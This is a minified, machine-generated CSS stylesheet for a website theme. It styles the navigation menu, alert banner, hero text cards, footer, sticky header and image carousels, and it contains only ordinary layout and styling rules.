.cuWKBp.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,42px);}/*!sc*/
.cuWKBp.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g76[id="sc-4pfnbf-0"]{content:"cuWKBp,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g78[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.AWehK{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#38342e);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .AWehK{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.AWehK{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.AWehK{position:absolute;bottom:50%;}.AWehK.variation-a,.AWehK.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.AWehK.variation-a.textleft,.AWehK.variation-a.text-video.textleft{text-align:left;}.AWehK.variation-a.textright,.AWehK.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.AWehK.variation-a.centerbottom,.AWehK.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.AWehK.variation-b,.AWehK.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.AWehK.variation-b.textleft,.AWehK.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.AWehK.variation-b.textright,.AWehK.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.AWehK.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.AWehK.variation-gallery-modal.text-video{display:block;}/*!sc*/
.AWehK .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.AWehK .card-header{margin-bottom:var(--sc-spacing-3,10px);}.AWehK .card-header a{line-height:1;}}/*!sc*/
.AWehK .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.AWehK .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .AWehK .card-subHeading,.variation-a .AWehK .card-header,.variation-a .AWehK .card-rich-text *,.variation-b .AWehK p,.variation-b .AWehK .card-subHeading,.variation-b .AWehK .card-header,.variation-b .AWehK .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .AWehK .card-subHeading,.mobile-variation-split .variation-a .AWehK .card-header,.mobile-variation-split .variation-a .AWehK .card-rich-text *,.mobile-variation-split .variation-b .AWehK p,.mobile-variation-split .variation-b .AWehK .card-subHeading,.mobile-variation-split .variation-b .AWehK .card-header,.mobile-variation-split .variation-b .AWehK .card-rich-text *,.mobile-variation-split .variation-c .AWehK p,.mobile-variation-split .variation-c .AWehK .card-subHeading,.mobile-variation-split .variation-c .AWehK .card-header,.mobile-variation-split .variation-c .AWehK .card-rich-text *{color:var(--sc-text-card--text-color-dark,#38342e);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .AWehK .card-subHeading,.bg-color-override .AWehK .card-header,.bg-color-override .AWehK .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.AWehK p,.AWehK .card-subHeading,.AWehK .card-header,.AWehK .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0 1px 4px rgb(0 0 0 / 41%);}}/*!sc*/
.AWehK a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.AWehK a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.AWehK a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.AWehK .card-rich-text ul li{display:block;}/*!sc*/
.AWehK .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.AWehK .card-rich-text ol li{display:block;}/*!sc*/
.AWehK .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.AWehK .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.AWehK .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.AWehK .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
.fbdKzB{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#38342e);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .fbdKzB{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.fbdKzB{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.fbdKzB{position:absolute;bottom:50%;}.fbdKzB.variation-a,.fbdKzB.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.fbdKzB.variation-a.textleft,.fbdKzB.variation-a.text-video.textleft{text-align:left;}.fbdKzB.variation-a.textright,.fbdKzB.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.fbdKzB.variation-a.centerbottom,.fbdKzB.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.fbdKzB.variation-b,.fbdKzB.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.fbdKzB.variation-b.textleft,.fbdKzB.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.fbdKzB.variation-b.textright,.fbdKzB.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.fbdKzB.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.fbdKzB.variation-gallery-modal.text-video{display:block;}/*!sc*/
.fbdKzB .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.fbdKzB .card-header{margin-bottom:var(--sc-spacing-3,10px);}.fbdKzB .card-header a{line-height:1;}}/*!sc*/
.fbdKzB .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.fbdKzB .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .fbdKzB .card-subHeading,.variation-a .fbdKzB .card-header,.variation-a .fbdKzB .card-rich-text *,.variation-b .fbdKzB p,.variation-b .fbdKzB .card-subHeading,.variation-b .fbdKzB .card-header,.variation-b .fbdKzB .card-rich-text *{color:var(--sc-text-card--text-color-dark,#38342e);text-shadow:0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .fbdKzB .card-subHeading,.mobile-variation-split .variation-a .fbdKzB .card-header,.mobile-variation-split .variation-a .fbdKzB .card-rich-text *,.mobile-variation-split .variation-b .fbdKzB p,.mobile-variation-split .variation-b .fbdKzB .card-subHeading,.mobile-variation-split .variation-b .fbdKzB .card-header,.mobile-variation-split .variation-b .fbdKzB .card-rich-text *,.mobile-variation-split .variation-c .fbdKzB p,.mobile-variation-split .variation-c .fbdKzB .card-subHeading,.mobile-variation-split .variation-c .fbdKzB .card-header,.mobile-variation-split .variation-c .fbdKzB .card-rich-text *{color:var(--sc-text-card--text-color-dark,#38342e);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .fbdKzB .card-subHeading,.bg-color-override .fbdKzB .card-header,.bg-color-override .fbdKzB .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.fbdKzB p,.fbdKzB .card-subHeading,.fbdKzB .card-header,.fbdKzB .card-rich-text *{color:var(--sc-text-card--text-color-dark,#38342e);text-shadow:0 1px 4px rgb(250 250 250 / 41%);}}/*!sc*/
.fbdKzB a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.fbdKzB a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.fbdKzB a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.fbdKzB .card-rich-text ul li{display:block;}/*!sc*/
.fbdKzB .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.fbdKzB .card-rich-text ol li{display:block;}/*!sc*/
.fbdKzB .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.fbdKzB .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.fbdKzB .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.fbdKzB .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g81[id="sc-5mwt0n-0"]{content:"AWehK,fbdKzB,"}/*!sc*/
.jDHuhc{background-color:var(--sc-utility--bg-color,#384730);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.jDHuhc .variation-b .copyright{margin-top:18px;}/*!sc*/
.jDHuhc .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jDHuhc .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.jDHuhc .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.jDHuhc .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.jDHuhc{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.jDHuhc{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.jDHuhc{padding:30px 30px 20px;}}/*!sc*/
data-styled.g84[id="sc-1tmcds5-0"]{content:"jDHuhc,"}/*!sc*/
.jbyNKV{background-color:var(--sc-utility--bg-color,#384730);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.jbyNKV .variation-b .copyright{margin-top:18px;}/*!sc*/
.jbyNKV .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jbyNKV .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.jbyNKV .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.jbyNKV .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.jbyNKV{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.jbyNKV{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.jbyNKV{padding:30px 30px 20px;}}/*!sc*/
data-styled.g85[id="sc-1tmcds5-1"]{content:"jbyNKV,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g88[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g103[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g104[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g107[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g108[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.iBNnYY.showAllTilesContainer{display:none;}/*!sc*/
.iBNnYY .arrow::after{content:" →";position:relative;}/*!sc*/
.iBNnYY .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.iBNnYY .variation-a > h2,.iBNnYY .variation-b > h2,.iBNnYY .variation-c > h2{font-size:var(--sc-font-size-h1,36px);line-height:var(--sc-line-height-h1,40px);}/*!sc*/
@media (min-width:1024px){.iBNnYY .variation-a > h2,.iBNnYY .variation-b > h2,.iBNnYY .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);}}/*!sc*/
@media (max-width:1023px){.iBNnYY .fifty-fifty-card{padding:1rem;}}/*!sc*/
.iBNnYY .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.iBNnYY .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.iBNnYY .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-a .card-text .card-text-container,.iBNnYY.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.iBNnYY.variation-a .card-text .card-text-container.light,.iBNnYY.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.iBNnYY.variation-a .card-text .card-text-container.dark,.iBNnYY.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-c.mobile-variation-full .card-text .card-text-container,.iBNnYY.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.iBNnYY.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.iBNnYY iframe{border:none;}/*!sc*/
@media (min-width:1024px){.iBNnYY.small .fifty-fifty-card,.iBNnYY.medium .fifty-fifty-card{height:289px;}.iBNnYY.small .fifty-fifty-card .fiftyFiftyImage,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyImage,.iBNnYY.small .fifty-fifty-card .fiftyFiftyText,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.iBNnYY.small .fifty-fifty-card .fiftyFiftyImage .textCard,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.iBNnYY.small .fifty-fifty-card .fiftyFiftyText .textCard,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.iBNnYY.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.iBNnYY.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.iBNnYY.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.iBNnYY.small .slick-list,.iBNnYY.medium .slick-list{height:100%;}.iBNnYY.small .slick-list .card-item,.iBNnYY.medium .slick-list .card-item{height:289px;}.iBNnYY.small .slick-list .card-item .card-media,.iBNnYY.medium .slick-list .card-item .card-media{height:289px;}.iBNnYY.small .slick-list .card-item .card-media img,.iBNnYY.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.iBNnYY.small .slick-list .card-item .card-media.video,.iBNnYY.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.iBNnYY.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.iBNnYY.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.iBNnYY.small .slick-list .card-item .card-text .variation-b,.iBNnYY.medium .slick-list .card-item .card-text .variation-b{padding:0;}.iBNnYY.small .slick-list .card-item .card-text .variation-b.textleft h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.iBNnYY.small .slick-list .card-item .card-text .variation-b.centerbottom,.iBNnYY.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.iBNnYY.small .slick-list .card-item .card-text .variation-a.centerbottom,.iBNnYY.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.iBNnYY.small .slick-list .card-item .card-text .variation-a h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-a h1,.iBNnYY.small .slick-list .card-item .card-text .variation-b h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-b h1,.iBNnYY.small .slick-list .card-item .card-text .variation-c h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.iBNnYY.small .slick-list .card-item .card-text .variation-a h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-a h3,.iBNnYY.small .slick-list .card-item .card-text .variation-b h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-b h3,.iBNnYY.small .slick-list .card-item .card-text .variation-c h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.iBNnYY.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.iBNnYY.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.iBNnYY.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.iBNnYY.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.iBNnYY.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.iBNnYY.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.iBNnYY.small .slick-list .card-item .card-text .variation-a p a,.iBNnYY.medium .slick-list .card-item .card-text .variation-a p a,.iBNnYY.small .slick-list .card-item .card-text .variation-b p a,.iBNnYY.medium .slick-list .card-item .card-text .variation-b p a,.iBNnYY.small .slick-list .card-item .card-text .variation-c p a,.iBNnYY.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.iBNnYY.medium .fifty-fifty-card{height:405px;}.iBNnYY.medium .slick-list{height:100%;}.iBNnYY.medium .slick-list .card-item{height:405px;}.iBNnYY.medium .slick-list .card-item .card-media{height:405px;}.iBNnYY.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.iBNnYY.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.iBNnYY.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.iBNnYY.medium .slick-list .card-item .card-text .variation-a h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-b h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.iBNnYY.medium .slick-list .card-item .card-text .variation-a h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-b h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.iBNnYY.large .fifty-fifty-card{height:567px;}.iBNnYY.large .slick-list{height:100%;}.iBNnYY.large .slick-list .card-item{height:567px;}.iBNnYY.large .slick-list .card-item .card-media{height:567px;}.iBNnYY.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.iBNnYY .fifty-fifty-card .fiftyFiftyImage{height:420px;}.iBNnYY .slick-list .card-media,.iBNnYY .slick-list .card-media.video{overflow:hidden;}.iBNnYY .slick-list .card-media{height:420px;}.iBNnYY .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
